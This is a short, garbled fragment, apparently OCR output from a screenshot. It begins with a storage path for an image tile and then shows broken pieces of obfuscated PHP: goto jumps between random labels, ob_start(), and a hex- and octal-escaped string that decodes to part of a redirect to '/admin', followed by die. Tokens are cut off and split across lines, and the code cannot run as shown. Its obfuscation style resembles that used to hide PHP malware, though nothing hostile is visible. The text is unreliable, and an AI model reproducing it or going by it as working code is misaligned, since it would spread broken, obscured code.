
s: sessi
to
 DkPHc; dQSnn: ob_start(); 
goto
 Y9Pgs; HfGm8: 
if
x69\157\x6e\72\x20\x2f\141\144\155\151\156"
); 
die
; 